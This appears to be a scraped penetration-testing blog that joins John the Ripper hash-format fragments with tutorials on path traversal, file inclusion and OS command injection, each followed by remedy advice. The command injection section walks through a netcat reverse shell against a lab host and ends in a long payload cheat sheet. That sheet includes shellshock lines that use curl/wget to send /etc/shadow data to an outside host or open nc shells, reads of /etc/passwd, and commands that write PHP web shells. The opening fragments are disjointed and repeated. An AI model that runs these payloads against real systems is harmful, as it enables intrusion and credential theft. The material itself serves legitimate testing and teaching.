$ john –format=sybasease hashes.txt
$ cat hashes.txt
username:0xc0074BE393C06BE420AD541671aa5e6f1a19a4a73bb51c59f45790f0887cfb70e0599747c6844d4556b3:::::::
$ john hashes.txt
$ john –format=sybasease hashes.txt
xsha – Mac OS X 10.4+ salted SHA-1
Supported Hash Formats
$ cat hashes.txt
12345678F9083C7F66F46A0A102E4CC17EC08C8AF120571B
$ john hashes.txt
$ john –format=xsha hashes.txt
$ cat hashes.txt
username:12345678F9083C7F66F46A0A102E4CC17EC08C8AF120571B
$ john hashes.txt
$ john –format=xsha hashes.txt
$ cat hashes.txt
username:12345678F9083C7F66F46A0A102E4CC17EC08C8AF120571B:::::::
$ john hashes.txt
$ john –format=xsha hashes.txt
zip – zip
Supported Hash Formats
$ cat hashes.txt
$zip$*0*1*8005b1b7d077708d*dee4
$ john hashes.txt
$ john –format=zip hashes.txt
$ cat hashes.txt
username:$zip$*0*1*8005b1b7d077708d*dee4
$ john hashes.txt
$ john –format=zip hashes.txt
$ cat hashes.txt
username:$zip$*0*1*8005b1b7d077708d*dee4:::::::
$ john hashes.txt
$ john –format=zip hashes.txt
by Vry4n_ | Mar 24, 2020 | Web Exploitation
Directory traversal (also known as file path traversal) is a web security vulnerability that allows an attacker to read arbitrary files on the server that is running an application. This might include application code and data, credentials for back-end systems, and sensitive operating system files. In some cases, an attacker might be able to write to arbitrary files on the server, allowing them to modify application data or behavior, and ultimately take full control of the server.
Path traversal vulnerabilities arise when the application uses user-controllable (user supplied/untrusted) data to access files and directories on the application server or another backend file system in an unsafe way.
By submitting crafted input, an attacker may be able to cause arbitrary content to be read from, or written to, anywhere on the file system being accessed. Usually the same access as the application/user running the script.
https://owasp.org/www-community/vulnerabilities/PHP_File_Inclusion
Example
When the server processes this request, it follows these steps:
1. Extracts the value of the filename parameter from the query string.
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=include.php
- page=include.php
2. Opens the file with this name.
3. Reads the file’s contents and returns it to the client.

This functionality is often found in work fl ow applications where users can share documents, in blogging and auction applications where users can upload images, and in informational applications where users can retrieve documents such as ebooks, technical manuals, and company reports.
1. Review the information gathered during application mapping to identify the following:
- Any instance where a request parameter appears to contain the name of a file or directory, such as include=vk9.php or template=/en/ sidebar.
- Any application functions whose implementation is likely to involve retrieval of data from a server file system (as opposed to a back-end database), such as documents or images.
2. Look for error messages or other anomalous events that are of interest. Try to find any evidence of instances where user-supplied data is being passed to file APIs or as parameters to operating system commands.
Detecting Path Traversal Vulnerabilities
Having identified the various potential targets for path traversal testing, you need to test every instance individually to determine whether user-controllable data is being passed to relevant file system operations in an unsafe manner.
1. Modify the parameter’s value to insert an arbitrary subdirectory and a single traversal sequence. For example, if the application submits this parameter:
try submitting this value:
- file=foo/bar/../file1.txt
If the application’s behavior is identical in the two cases, it may be vulnerable. You can also use absolute paths. You might be able to use an absolute path from the filesystem root, such as filename=/etc/passwd, to directly reference a file without using any traversal sequences.
Example
Successul
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=foo/../include.php

Unsuccessful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=foo/include.php

Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/etc/passwd

2. If the application’s behavior is different in the two cases, it may be blocking, stripping, or sanitizing traversal sequences, resulting in an invalid file path.
The reason why this test is effective, even if the subdirectory “bar” does not exist, is that most common file systems perform canonicalization of the file path before attempting to retrieve it.
3. If the application function you are attacking provides read access to a file, attempt to access a known world-readable file on the operating system in question.
- ../../../../../../../../../../../../etc/passwd
- ../../../../../../../../../../../../windows/win.ini
Example
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=../../../../../../../../../etc/hosts

4. If the function you are attacking provides write access to a file, it may be more difficult to verify conclusively whether the application is vulnerable. One test that is often effective is to attempt to write two files –
one that should be writable by any user
- ../../../../../../../../../../../../writetest.txt
- ../../../../../../../../../../../../tmp/writetest.txt
one that should not be writable only by root or Administrator.
- ../../../../../../../../../../../../windows/system32/config/sam
- ../../../../../../../../../../../../tmp
5. An alternative method for verifying a traversal flaw with write access is to try to write a new file within the web root of the web server and then attempt to retrieve this with a browser. However, this method may not work
- if you do not know the location of the web root directory
- if the user context in which the file access occurs does not have permission to write there.
Circumventing Obstacles to Traversal Attacks
If your initial attempts to perform a traversal attack (as just described) are unsuccessful, this does not mean that the application is not vulnerable. There might be some filters protecting the application, these can be by passed.
First filter type
The first type of input filter commonly encountered involves checking whether the filename parameter contains any path traversal sequences. If it does, the filter either rejects the request or attempts to sanitize the input to remove the sequences. This type of filter is often vulnerable to various attacks that use alternative encodings and other tricks to defeat the filter.
1. Always try path traversal sequences using both forward slashes and backslashes. Many input filters check for only one of these, when the filesystem may support both.
2. Try simple URL-encoded representations of traversal sequences using the following encodings. You might be able to use various non-standard encodings, such as ..%c0%af or ..%252f, to bypass the input filter. Be sure to encode every single slash and dot within your input:
- Dot: %2e
- Forward slash: %2f
- Backslash: %5c
3. Try using 16-bit Unicode encoding:
- Dot: %u002e
- Forward slash: %u2215
- Backslash: %u2216
4. Try double URL encoding:
- Dot: %252e
- Forward slash: %252f
- Backslash: %255
5. Try overlong UTF-8 Unicode encoding: n
- Dot: %c0%2e, %e0%40%ae, %c0ae,
- Forward slash: %c0%af, %e0%80%af, %c0%2f, and so on
- Backslash: %c0%5c, %c0%80%5
Example
- web-security-academy.net/image?filename=..%252f..%252f..%252fetc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=%2fetc/passwd

6. If the application is attempting to sanitize user input by removing traversal sequences and does not apply this filter recursively, it may be possible to bypass the filter by placing one sequence within another, You might be able to use nested traversal sequences, such as ….// or ….\/, which will revert to simple traversal sequences when the inner sequence is stripped
Example
- web-security-academy.net/image?filename=….//….//….//etc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=//etc/passwd

Second filter type
The second type of input filter commonly encountered in defenses against path traversal attacks involves verifying whether the user-supplied filename contains a suffix (file type) or prefix (starting directory) that the application expects.
1. Some applications check whether the user-supplied filename ends in a particular file type or set of file types and reject attempts to access anything else. Sometimes this check can be subverted by placing a URLencoded null byte at the end of your requested filename, followed by a file type that the application accepts. it might be possible to use a null byte to effectively terminate the file path before the required extension
- ../../../../../boot.ini%00.jpg
Example
- web-security-academy.net/image?filename=../../../../../etc/passwd%00.jpg
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/etc/passwd%00.php

2. Some applications attempt to control the file type being accessed by appending their own file-type suffix to the filename supplied by the user.
Some applications check whether the user-supplied filename starts with a particular subdirectory of the start directory, or even a specific filename. If an application requires that the user-supplied filename must start with the expected base folder, such as /var/www/images, then it might be possible to include the required base folder followed by suitable traversal sequences. This check can, of course, be bypassed easily as follows:
- filestore/../../../../../../../etc/passwd
Example
- web-security-academy.net/image?filename=/var/www/images/../../../../../../../etc/passwd
Successful
- http://192.168.0.6/dvwa/vulnerabilities/fi/?page=/var/www/../../../etc/passwd

3. If none of the preceding attacks against input filters is successful individually, the application might be implementing multiple types of filters. Therefore, you need to combine several of these attacks simultaneously (both against traversal sequence filters and file type or directory filters). If possible, the best approach here is to try to break the problem into separate stages
Successful
Unsuccessful
try all the possible traversal sequence bypasses until a variation on the second request is successful.
Exploiting Traversal Vulnerabilities
You can exploit read access path traversal flaws to retrieve interesting files from the server that may contain directly useful information or that help you refi ne attacks against other vulnerabilities. For example:
- Password files for the operating system and application
- Server and application configuration files to discover other vulnerabilities or fi ne-tune a different attack
- Include fi les that may contain database credentials
- Data sources used by the application, such as MySQL database fi les or XML files
- The source code to server-executable pages to perform a code review in search of bugs (for example, GetImage.aspx?file=GetImage.aspx)
- Application log files that may contain usernames and session tokens and the like
If you find a path traversal vulnerability that grants write access, your main goal should be to exploit this to achieve arbitrary execution of commands on the server. Here are some ways to exploit this vulnerability:
- Create scripts in users’ startup folders.
- Modify fi les such as in.ftpd to execute arbitrary commands when a user next connects.
- Write scripts to a web directory with execute permissions, and call them from your browser.
Finding File Inclusion Vulnerabilities
File inclusion vulnerabilities may arise in relation to any item of user-supplied data. They are particularly common in request parameters that specify a language or location.
Remote File Inclusion (RFI)
Consider an application that delivers different content to people in different locations. When users choose their location, this is communicated to the server via a request parameter, as follows:
- https://vk9-sec.com/main.php?Country=US
The application processes the Country parameter as follows:
- $country = $_GET[‘Country’]; include( $country . ‘.php’ );
This causes the execution environment to load the file US.php that is located on the web server file system. The contents of this file are effectively copied into the main.php fi le and executed.
First, specify an external URL as the location of the include file. The PHP include function accepts this as input, and the execution environment retrieves the specified file and executes its contents. Hence, an attacker can construct a malicious script containing arbitrarily complex content, host this on a web server he controls, and invoke it for execution via the vulnerable application function
- https://vk9-sec.com/main.php?Country=http://192.168.0.110/backdoor
Exploitation Steps
- Submit in each targeted parameter a URL for a resource on a web server that you control, and determine whether any requests are received from the server hosting the target application.
- If the first test fails, try submitting a URL containing a nonexistent IP address, and determine whether a timeout occurs while the server attempts to connect.
- If the application is found to be vulnerable to remote file inclusion, construct a malicious script using the available APIs in the relevant language, as described for dynamic execution attacks.
Local File Inclusion (LFI)
Sometimes, include files are loaded on the basis of user-controllable data, but it is not possible to specify a URL to a file on an external server. This is done with local files.
if user-controllable data is passed to the ASP function Server.Execute, an attacker may be able to cause an arbitrary ASP script to be executed, provided that this script belongs to the same application as the one that is calling the function.
There may be server-executable fi les on the server that you cannot access through the normal route. For example, any requests to the path /admin may be blocked through application-wide access controls. If you can cause sensitive functionality to be included into a page that you are authorized to access, you may be able to gain access to that functionality.
- https://vk9-sec.com/example.php (denied)
- https://vk9-sec.com/get-file.php?read=example.php (worked since we are reading it through a function)
Exploitation Steps
- Submit the name of a known executable resource on the server, and determine whether any change occurs in the application’s behavior.
- Submit the name of a known static resource on the server, and determine whether its contents are copied into the application’s response
- If the application is vulnerable to local file inclusion, attempt to access any sensitive functionality or resources that you cannot reach directly via the web server
- Test to see if you can access files in other directories using the traversal techniques described previously.
Remedy
the most effective means of eliminating path traversal vulnerabilities is to avoid passing user-submitted data to any file system API. Many application functions that do this can be rewritten to deliver the same behavior in a safer way.
Most files that are not subject to any access control can simply be placed within the web root and accessed via a direct URL
- The application should validate the user input before processing it. Ideally, the validation should compare against a whitelist of permitted values. If that isn’t possible for the required functionality, then the validation should verify that the input contains only permitted content, such as purely alphanumeric characters.
- It can use a different identifier to specify which file is required, such as an index number. Any request containing an invalid identifier can be rejected, and there is no attack surface for users to manipulate the path of fi les delivered by the page.
- After performing all relevant decoding and canonicalization of the user submitted filename, the application should check whether it contains either of the path traversal sequences (using backslashes or forward slashes) or any null bytes.
- The application should use a hard-coded list of permissible fi le types and reject any request for a different type (after the preceding decoding and canonicalization have been performed).
- After performing all its filtering on the user-supplied filename, the application should use suitable file system APIs to verify that nothing is amiss and that the fi le to be accessed using that filename is located in the start directory specified by the application.
In Java, this can be achieved by instantiating a java.io.File object using the user-supplied filename and then calling the getCanonicalPath method on this object. If the string returned by this method does not begin with the name of the start directory, the user has somehow bypassed the application’s input filters, and the request should be rejected.
- After validating the supplied input, the application should append the input to the base directory and use a platform filesystem API to canonicalize the path. It should verify that the canonicalized path starts with the expected base directory.
- the chrooted directory is treated as if it is the file system root, and any redundant traversal sequences that attempt to step up above it are ignored.
- The application should integrate its defenses against path traversal attacks with its logging and alerting mechanisms
Below is an example of some simple Java code to validate the canonical path of a file based on user input:
File file = new File(BASE_DIRECTORY, userInput);
if (file.getCanonicalPath().startsWith(BASE_DIRECTORY)) {
// process file
}
by Vry4n_ | Mar 19, 2020 | Web Exploitation
Command injection is one of the top 10 OWASP vulnerability. it’s an attack in which arbitrary commands of a host OS are executed through a vulnerable application.
The attack is possible when a web application sends unsafe user data to the system shell function within the running script. This user data can be in any form such as forms, cookies, HTTP Methods, etc.
OS command injection (also known as shell injection) is a web security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application, and typically fully compromise the application and all its data.
https://owasp.org/www-community/attacks/Command_Injection
Example of functions that can execute system commands
| Functions |
Language |
| system, execlp,execvp, ShellExecute, _wsystem
shell_exec |
C/C++
PHP |
| Runtime.exec |
Java |
| exec, eval, shell_exec |
PHP |
| exec, open, eval, |
Perl |
| exec, eval, execfile, input, os.system |
Python |
| Shell, ShellExecuteForExplore, ShellExecute |
VB |
Verify parameters to inject data
- GET: In this method input parameters are sent in URLs.
- POST: In this method, input parameters are sent in the HTTP body.
- HEADER: Discover end users and display requested information to the user based on the value in the headers.
Command injection can happen at
- Cookies
- X-Forwarded-For
- User-agent
- Referrer
Injection operators
| Operators |
Description |
| ; |
Test an injection flaw. The shell would run all the commands in sequence separated by the semicolon. |
| & |
It runs the first command then the second command. |
| && |
It runs the command following && only if the preceding command is successful |
| ||(windows) |
Runs the first command then runs the second command only if the first command did not complete successfully. |
| || ( Linux) |
Redirects standard outputs of the first command to standard input of the second command |
| ‘ |
The unquoting metacharacter is used to force the shell to interpret and run the command between the backticks. Following is an example of this command: Variable= “OS version uname -a” && echo $variable |
| () |
It is used to nest commands |
| # |
It is used as a command line comment |
In order to properly test for command injection vulnerabilities, the following steps should be followed:
- Step 1: Understand Attack Scenario (input field)
- Step 2: Analyze Causes and Countermeasures (functionality)
- Step 3: Start Testing and Exploring (start with ping time delay)
- Step 4: Fine-tune Test Cases (use different operators and techniques)
There are 2 types of command Injection
Result or Error based injection
- When an attacker injects a command through an input parameter and the output of that command is displayed on the certain web page, it proves that the application is vulnerable to the command injection.
- The displayed result might be in the form of an error or the actual STDOUT of the command that you tried to run.
Blind based injection
- The results of the commands that you inject will not be displayed to the attacker
- no error messages are returned it similar as blind SQL injection
It is important that you consider different encodings and data format for additional command injection entry points such as: input fields, URL parameters, POST data, web service methods, user interface elements, environment variables, database contents, registry contents, file contents, third party APIs, and network packets.
- file.txt”|dir%20c:
- file.txt”|dir+c:
Example
We can see that user input is not sanitized. Input is collected and passed to shell_exec function

Testing the application

1. I entered a text “VK9 Security” and it is printed on screen

2. I will use the operator “;” to test sleep, time based injection, the application takes a while to respond, that means it is prone to command injection

Result

3. Knowing that the application is vulnerable, we can read sensitive files and list them, too

4. We can also run a reverse shell, first confirm if ‘nc’ is installed, otherwise, you can use bash, php, etc.

5. Start a listener in the local machine Kali/Parrot

6. Run the netcat command to communicate back to our host
- VK9 ; nc -e /bin/bash 192.168.0.7 4444

7. Check on the listener and you should get the reverse connection

Time delay
Ping can be used as a time delay command, depending on the number of requests the time may vary, even if the injection is blind
- VK9 ; ping -c 15 google.com

Result

Writing a file to test Blind
1. We can use the echo default command to redirect output to a file using “>” operator
- vk9 security > /tmp/vk9.txt

2. Access the file, it was saved in /tmp folder, using the browser
- http://localhost/mutillidae/index.php?page=/tmp/vk9.txt

Out-of-band testing
We can use back quotes to execute a command, in this case we are using nslookup to print `whoami` output, it printed www-data.google.com back
- vk9 & nslookup `whoami`.google.com

On Unix-based systems, you can also use backticks or the dollar character to perform inline execution of an injected command within the original command:
- ` injected command `
- $( injected command )
Remedy
https://cheatsheetseries.owasp.org/cheatsheets/OS_Command_Injection_Defense_Cheat_Sheet.html
By far the most effective way to prevent OS command injection vulnerabilities is to never call out to OS commands from application-layer code.
If it is considered unavoidable to call out to OS commands with user-supplied input, then strong input validation must be performed.
- Validating against a whitelist of permitted values.
- Strong server-side validation
- Implement a white list
- OS Hardening
- Use build-in API’s for interacting with the OS if needed. More secure!!
- Avoid applications from calling out directly the OS system commands
- Validating that the input is a number.
- Validating that the input contains only alphanumeric characters, no other syntax or whitespace.
- Never attempt to sanitize input by escaping shell metacharacters.
Cheatsheet
Some techniques are shown below
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection

Unix
<!–#exec%20cmd="/bin/cat%20/etc/passwd"–>
<!–#exec%20cmd="/bin/cat%20/etc/shadow"–>
<!–#exec%20cmd="/usr/bin/id;–>
<!–#exec%20cmd="/usr/bin/id;–>
/index.html|id|
;id;
;id
;netstat -a;
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
`id`
`/usr/bin/id`
a);id
a;id
a);id;
a;id;
a);id|
a;id|
a)|id
a|id
a)|id;
a|id
|/bin/ls -al
a);/usr/bin/id
a;/usr/bin/id
a);/usr/bin/id;
a;/usr/bin/id;
a);/usr/bin/id|
a;/usr/bin/id|
a)|/usr/bin/id
a|/usr/bin/id
a)|/usr/bin/id;
a|/usr/bin/id
;system(‘cat%20/etc/passwd’)
;system(‘id’)
;system(‘/usr/bin/id’)
%0Acat%20/etc/passwd
%0A/usr/bin/id
%0Aid
%0A/usr/bin/id%0A
%0Aid%0A
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
| id
& id
; id
%0a id %0a
`id`
$;/usr/bin/id
Windows
`
||
|
;
‘
‘”
”
“‘
&
&&
%0a
%0a%0d
%0Acat%20/etc/passwd
%0Aid
%0a id %0a
%0Aid%0A
%0a ping -i 30 127.0.0.1 %0a
%0A/usr/bin/id
%0A/usr/bin/id%0A
%2 -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #’ |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\” |ping -n 21 127.0.0.1
%20{${phpinfo()}}
%20{${sleep(20)}}
%20{${sleep(3)}}
a|id|
a;id|
a;id;
a;id\n
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=16?user=\`whoami\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=18?pwd=\`pwd\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=20?shadow=\`grep root /etc/shadow\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=22?uname=\`uname -a\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=24?shell=\`nc -lvvp 1234 -e /bin/bash\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=26?shell=\`nc -lvvp 1236 -e /bin/bash &\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=5”
() { :;}; /bin/bash -c “sleep 1 && curl http://[Web IP]/.testing/shellshock.txt?sleep=1&?vuln=6”
() { :;}; /bin/bash -c “sleep 1 && echo vulnerable 1”
() { :;}; /bin/bash -c “sleep 3 && curl http://[Web IP]/.testing/shellshock.txt?sleep=3&?vuln=7”
() { :;}; /bin/bash -c “sleep 3 && echo vulnerable 3”
() { :;}; /bin/bash -c “sleep 6 && curl http://[Web IP]/.testing/shellshock.txt?sleep=6&?vuln=8”
() { :;}; /bin/bash -c “sleep 6 && curl http://[Web IP]/.testing/shellshock.txt?sleep=9&?vuln=9”
() { :;}; /bin/bash -c “sleep 6 && echo vulnerable 6”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=17?user=\`whoami\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=19?pwd=\`pwd\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=21?shadow=\`grep root /etc/shadow\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=23?uname=\`uname -a\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=25?shell=\`nc -lvvp 1235 -e /bin/bash\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=27?shell=\`nc -lvvp 1237 -e /bin/bash &\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=4″
cat /etc/hosts
$(`cat /etc/passwd`)
cat /etc/passwd
() { :;}; curl http://[Web IP]/.testing/shellshock.txt?vuln=12
| curl http://example.com/.testing/rce.txt
& curl http://example.com/.testing/rce.txt
; curl https://example.com/.testing/rce_vuln.txt
&& curl https://example.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt ||`curl https://example/.testing/rce_vuln.txt` #’ |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\” |curl https://crowdshield.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt ||`curl https://example/.testing/rce_vuln.txt` #’ |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\” |curl https://crowdshield.com/.testing/rce_vuln.txt
$(`curl https://example.com/.testing/rce_vuln.txt?req=22jjffjbn`)
dir
| dir
; dir
$(`dir`)
& dir
&&dir
&& dir
| dir C:\
; dir C:\
& dir C:\
&& dir C:\
dir C:\
| dir C:\Documents and Settings\*
; dir C:\Documents and Settings\*
& dir C:\Documents and Settings\*
&& dir C:\Documents and Settings\*
dir C:\Documents and Settings\*
| dir C:\Users
; dir C:\Users
& dir C:\Users
&& dir C:\Users
dir C:\Users
;echo%20′<script>alert(1)</script>’
echo ‘<img src=https://example.com/.testing/xss.js onload=prompt(2) onerror=alert(3)></img>’// XXXXXXXXXXX
| echo “<?php include($_GET[‘page’])| ?>” > rfi.php
; echo “” > rfi.php
& echo “” > rfi.php
&& echo “” > rfi.php
echo “” > rfi.php
| echo “<?php system(‘dir $_GET[‘dir’]’)| ?>” > dir.php
